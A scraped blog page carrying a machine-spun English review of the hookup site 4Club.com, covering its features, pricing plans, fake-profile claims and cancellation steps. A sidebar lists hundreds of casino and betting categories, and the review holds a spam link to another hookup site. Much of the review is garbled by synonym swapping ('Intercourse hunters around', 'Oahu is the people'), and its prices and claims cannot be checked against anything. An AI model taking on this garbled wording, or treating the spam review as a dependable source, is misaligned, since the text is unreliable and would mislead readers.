<span><br />
          9<br />
         </span>
</p>
</td>
<td>
<span><br />
         Decide to try eHarmony<br />
        </span>
</td>
</tr>
<tr>
<td>
<p>
<small><br />
          Good For Casual Fun<br />
         </small>
</p>
<p><noscript><br />
</noscript>
</td>
<td>
        Experience Features</p>
<div>
<ul>
<li>
           The ultimate way to satisfy ladies for casual connections
          </li>
<li>
           Ideal results for typical men
          </li>
<li>
           Over 60 million energetic people
          </li>
<li>
           Not good for lasting connections
          </li>
</ul>
</div>
</td>
<td>
<p>
<span><br />
          9<br />
         </span>
</p>
</td>
<td>
<span><br />
         Attempt AFF 100% Free<br />
        </span>
</td>
</tr>
<tr>
<td>
<p>
<small><br />
          Fantastic If You Should Be Good-looking<br />
         </small>
</p>
<p><noscript><br />
</noscript>
</td>
<td>
        Tinder Highlights</p>
<div>
<ul>
<li>
           Fantastic if you are pretty good searching
          </li>
<li>
           Highly popular, particularly if you&#8217;re 18-22
          </li>
<li>
           Actually dedicated to photographs
          </li>
<li>
           Getting more of a matchmaking than hookup app
          </li>
</ul>
</div>
</td>
<td>
<p>
<span><br />
          8<br />
         </span>
</p>
</td>
<td>
<span><br />
         Attempt Tinder<br />
        </span>
</td>
</tr>
</tbody>
</table>
<h2>
     Review of the 4Club style<br />
    </h2>
</p>
<p><noscript><br />
</noscript></p>
<p>
     The key dashboard of 4Club.com will advise users utilizing several classes.
    </p>
<ul>
<li>
<strong><br />
       That is on line now.<br />
      </strong><br />
      A variety of members who are currently searching the website.
     </li>
</ul>
<ul>
<li>
<strong><br />
       Intercourse hunters around.<br />
      </strong><br />
      A variety of people towards you who have marked themselves as pursuing &#8220;gender or maybe more.&#8221;
     </li>
</ul>
<ul>
<li>
<strong><br />
       Users in videochat.<br />
      </strong><br />
      A listing of live designs when you look at the videochat portion of the internet site.
     </li>
</ul>
<ul>
<li>
<strong><br />
       Selfie place.<br />
      </strong><br />
      A feed quite recent images uploaded toward web site.
     </li>
</ul>
<p>
     The style of the internet site as well as the cellular application is more than sufficient if some traditional.
    </p>
<h3>
     Messaging and communicating we experienced<br />
    </h3>
</p>
<p><noscript><br />
</noscript></p>
<p>
     Without a paid account, you will not have the ability to study any emails, reply to them or start talks. With a paid account, you&#8217;ll send endless messages to limitless people. If you want, you can easily discuss another member&#8217;s photographs. However, there&#8217;s absolutely no choice to deliver pictures or video clips.
    </p>
<p>
     To review and carry on your discussions, click on the package icon in the primary navigation. This symbol will show you how many brand new unread messages have been in the email.
    </p>
<h3>
     What can you will do with a totally free account?<br />
    </h3>
<p>
     You can view profiles and live webcams. To read or deliver emails, you&#8217;ll want to purchase a premium account.
    </p>
<p><a href="https://www.onenightstand518.com/one-night-stand.html">continue reading this at onenightstand518.com</a></p>
<h3>
     Adverts<br />
    </h3>
</p>
<p><noscript><br />
</noscript></p>
<p>
     There aren&#8217;t any third-party advertisements on 4club.com. But you will notice certain spicy advertisements when it comes down to web site&#8217;s live cam service. You will see one of the alive avenues for the bottom-left part regarding the display screen, plus multiple banners in the main dash.
    </p>
<h3>
     4Club.com Rates<br />
    </h3>
</p>
<p><noscript><br />
</noscript></p>
<p>
     There&#8217;s only one level of premium account, but there are lots of solutions so far as the duration of your account. The lengthier your own membership, more you&#8217;ll shell out on the whole, even though it costs less each day of usage.
    </p>
<p>
     You can either shell out:
    </p>
<ul>
<li>
<strong><br />
       $2.45<br />
      </strong><br />
      for a two-day demo;
     </li>
<li>
<strong><br />
       $12 monthly<br />
      </strong><br />
      for a 12-month account;
     </li>
<li>
<strong><br />
       $9.66 monthly<br />
      </strong><br />
      for an 18-month membership;
     </li>
<li>
<strong><br />
       $38 per month<br />
      </strong><br />
      for a one-month account.
     </li>
</ul>
<p>
     The membership will auto-renew at the same cost if you do not terminate it above twenty four hours prior to it being as a result of expire. None of the plans offer excellent value for money. Ideally, the majority of paying customers accept the two-day trial â and quickly understand its worthless.
    </p>
<h2>
     Frequently Asked Questions about 4Club<br />
    </h2>
<p>
     Unsure what things to label of 4Club? Here are some frequently asked questions to help you determine whether that is a site you need to decide to try.
    </p>
<h3>
     What exactly is 4Club?<br />
    </h3>
<p>
     4Club is a fairly specific hookup website that seems quick and easy to utilize. But we&#8217;ve learned that this site &#8220;consists of imaginary profiles developed and controlled by the internet site with which it is really not feasible to arrange genuine encounters&#8221;. When you wish to get together, this isn&#8217;t your website for you personally.
    </p>
<h3>
     Who really owns 4Club.com?<br />
    </h3>
<p>
     4Club.com is actually possessed and managed by Skib SAGL, a Swiss company.
    </p>
<h3>
     How do I get in touch with 4Club?<br />
    </h3>
<p>
     It is possible to get in touch with 4Club through their own contact page: https://www.help-tkd.com/en_GB/portal/index/pid/30
    </p>
<h3>
     Is actually 4Club.com actual?<br />
    </h3>
<p>
     Yes, 4Club.com is actually a proper web site. Oahu is the people which can be totally fictional, as mentioned on the website&#8217;s stipulations.
    </p>
<h3>
     Is actually 4Club legit?<br />
    </h3>
<p>
     4Club is simply not the &#8220;hottest location to hook up.&#8221; In fact, you&#8217;ll findn&#8217;t many worse locations locate a romantic lover. Frankly, you would convey more odds of finding one in the rear alley of local Chinese restaurant.
    </p>
<h3>
     Is 4Club.com a fraud or fake?<br />
    </h3>
<p>
     We have to be mindful when labeling websites as a &#8220;scam.&#8221; Thus, I&#8217;ll simply provide you with the reality about 4Club. This site:
    </p>
<ul>
<li>
      presents itself as &#8220;the latest destination to hook-up;&#8221;
     </li>
<li>
      tempts you into purchasing reduced membership with computerized messages that you can&#8217;t read without paying;
     </li>
<li>
      is an online ghost area.
     </li>
</ul>
<p>
     We messaged over 50 women and got no responses using the exact same profile that garnered a lot of interest on various other internet dating sites. Label of that what you will really.
    </p>
<h3>
     Is 4Club secure?<br />
    </h3>
<p>
     No, we don&#8217;t imagine 4Club is safe. You&#8217;ll find nothing completely wrong with operating a niche site that is merely supposed to captivate users. However, if you need to hide the fact every pages on the internet site are imaginary, then that is proof of a really sketchy web site.
    </p>
<h3>
     Just what are 4Club.com choices?<br />
    </h3>
<p>
     For a summary of well known options to 4Club.com, see our very own comprehensive guide from the<br />
     finest hookup apps and web pages<br />
     .
    </p>
<h3>
     So how exactly does 4Club work?<br />
    </h3>
<p>
     After you&#8217;ve a 4Club profile, you can view profiles and see live webcams. But if you would like deliver emails, you will want a paid profile.
    </p>
<h3>
     Is there a 4Club.com software?<br />
    </h3>
<p>
     The web browser web site features a link toward 4Club.com app, but it doesn&#8217;t apparently operate. So maybe there was clearly when an iOS software, but it not any longer prevails.
    </p>
<h3>
     Just how much really does 4Club expense?<br />
    </h3>
<p>
     These represent the payment plans for 4Club:
    </p>
<ul>
<li>
<strong><br />
       $2.45<br />
      </strong><br />
      for a two-day test
     </li>
<li>
      $12 per month for a 12-month membership (total of<br />
      <strong><br />
       $144<br />
      </strong><br />
      )
     </li>
<li>
      $9.66 every month for an 18-month membership (total of<br />
      <strong><br />
       $173.88<br />
      </strong><br />
      )
     </li>
<li>
<strong><br />
       $38<br />
      </strong><br />
      per month for a one-month membership
     </li>
</ul>
<h3>
     How will you utilize 4Club.com at no cost?<br />
    </h3>
<p>
     You&#8217;ll be able to hardly use 4Club.com at no cost. Possible only see pages and real time web cams.
    </p>
<h3>
     Is it possible to send communications 100% free on 4Club?<br />
    </h3>
<p>
     No. to deliver communications on 4Club, you want a premium account.
    </p>
<h3>
     How do you terminate your own 4Club.com membership?<br />
    </h3>
<p>
     Is a step-by-step self-help guide to canceling your 4Club.com subscription:
    </p>
<ul>
<li>
      Hover over your own profile photo in the top-right hand part for the web site;
     </li>
<li>
      Navigate to Membership Settings ;
     </li>
<li>
      Simply click &#8220;membership Status&#8221; from inside the left-hand diet plan;
     </li>
<li>
      Simply click &#8220;VIP-status verify&#8221;;
     </li>
<li>
      Click the large reddish CANCEL option in the bottom in the page.
     </li>
</ul>
<div>
<div>
<div>
<h3>
        Leave a Comment<br />
       </h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d9%88%d9%83%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d9%84%d8%a7/">أفضل شركات ألعاب الفيديو بوكر في الولايات المتحدة 2025</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/jogos-slots-gpos-gratis-aposta-parimatch-sem-deposito-40-mega-flames-acostumado-2024-apontar-brasil/">Jogos Slots Gpos Grátis aposta parimatch Sem Depósito 40 Mega Flames Acostumado 2024 Apontar Brasil</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/casinos-en-internet-con-manga-mejor-casino-en-linea-book-of-ra-deluxe-larga-recursos-favorable-en-de-cualquier-parte-del-mundo-2026/">Casinos en internet con manga mejor casino en línea Book of Ra Deluxe larga recursos favorable en De cualquier parte del mundo 2026</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
